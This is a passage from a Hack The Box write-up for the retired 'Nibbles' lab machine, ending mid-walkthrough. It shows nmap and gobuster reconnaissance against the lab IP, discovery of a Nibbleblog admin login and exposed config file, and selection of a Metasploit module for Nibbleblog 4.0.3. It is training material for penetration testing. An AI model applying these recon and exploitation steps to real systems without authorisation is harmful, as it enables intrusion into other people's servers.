Hack The Box (HTB) is an online platform that allows you to test your penetration testing skills.
It contains several challenges that are constantly updated. Some of them simulate real world scenarios and some of them lean more towards a CTF style of challenge.
Note: Only write-ups of retired HTB machines are allowed.
Nibbles is an easy machine which focuses on guessing passwords and enumerating web applications.
In this tutorial, we will use the following tools to pawn the box:
- nmap
- gobuster
- metasploit
- PHP reverse shell
- netcat
Let's get started!
Step 1 – Do Some Reconnaissance
The first step before exploiting a machine is to do a little bit of scanning and reconnaissance.
This is one of the most important parts as it will determine what you can try to exploit afterwards. It is always better to spend more time on this phase to get as much information as you can.
Port scanning with Nmap
I will use Nmap (Network Mapper). Nmap is a free and open source utility for network discovery and security auditing.
It uses raw IP packets to determine what hosts are available on the network, what services those hosts are offering, what operating systems they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics.
There are many commands you can use with this tool to scan the network. If you want to learn more about it, you can have a look at the documentation here.
I use the following command to perform an intensive scan:

nmap -A -v 10.129.151.27
-A: Enables OS detection, version detection, script scanning, and traceroute
-v: Increases verbosity level
10.129.151.27: IP for the Nibbles box
If you find the results a little bit too overwhelming, you can try this:
nmap 10.129.151.27
We can see that there are 2 open ports:
Port 22. Secure Shell (SSH), secure logins, file transfers (scp, sftp) and port forwarding
Port 80. Hypertext Transfer Protocol (HTTP). Here it's an Apache server (httpd 2.4.18).
Step 2 – Visit the Web Page
From the reconnaissance phase, I decide to start with port 80. And I get a page with a simple "Hello World" message at the top.

I look at the source code and see that there is a commented line:
<!-- /nibbleblog/ directory. Nothing interesting here! -->
I navigate to this folder and land on what looks like a blog page called "Nibbles Yum Yum".

I can see at the bottom that the blog is powered by Nibbleblog. I have a look at what it is.
Nibbleblog is described as an easy, fast and free PHP blog system. You can find more info here.
Having this new piece of information, I decide to run Gobuster. Gobuster is a directory scanner written in Go. You can find more info on the tool here.
Gobuster uses wordlists on the HTB Parrot box which are located in the /usr/share/wfuzz/wordlist/ directory. I'm using the "common.txt" wordlist, but you can download more wordlists from SecLists here.

I use this command for the dirb common.txt wordlist:
gobuster dir -u 10.129.151.27 -w /usr/share/wfuzz/wordlist/general/common.txt -x php,txtI also focus on .php and .txt files with the -x flag (extensions).
There are a couple of great findings, including an /admin/ folder. I start by checking the /content/ folder.

Then the /install.php file. I click on update:

I land on the /update.php page I found on Gobuster. There is a couple of links:

I navigate to the first one, the /config.xml page:
10.129.151.27/nibbleblog/content/private/config.xml
I scan through the xml file and write down the email I find there:
admin@nibbles.comwhich could potentially be valuable user information.
I continue scanning through the other pages I found with Gobuster. I navigate to the /admin/ folder:
And to the /admin.php page. I finally find a login page!
I try dummy credentials to see the behaviour of the page. The parameters for the form are:
username=test&password=test

I navigate to the last page I found on Gobuster, the /users.xml page. I can see that there is a username, admin, but also that there seems to be a blacklist mechanism in place. I assume so with the <blacklist> tags and my HTB IP address was added to the end. The fail count of 1 was my previous test with the dummy credentials.
It seems that we won't be able to brute force the login page. We will need to guess the username:password combination.
Step 3a – Exploit the Nibbleblog Vulnerability with Metasploit
From the reconnaissance phase on the /update.php, there was some information on the version of Nibbleblog.
Nibbleblog 4.0.3 "Coffee"I google the version to check if there is any known vulnerability on this specific version. I find one on the Exploit Database.

There seems to be a Metasploit exploit available for this vulnerability.
I then use Metasploit, which is a penetration testing framework that makes hacking simple. It's an essential tool for many attackers and defenders.
I launch the Metasploit Framework and look for the command I should use for the exploit.
Don't forget to update Metasploit when you launch it with this command:
msfupdateI search for the exploit with this command:
search nibbleblog
This is the same one I found on the Exploit Database. I get more information with:
info 0
This also gives me an idea of the options required for the exploit. We can see all the required ones – including a valid username:password combination:

The information section gives us a couple of links to learn more about the vulnerability. The first link redirects to the National Vulnerability Database.
The second link is a security research blog on manually exploiting the vulnerability. I will use this method in the next step.
Now that we have a little bit more context, let's use the exploit with:
use 0You should now see the msf6 terminal set to:
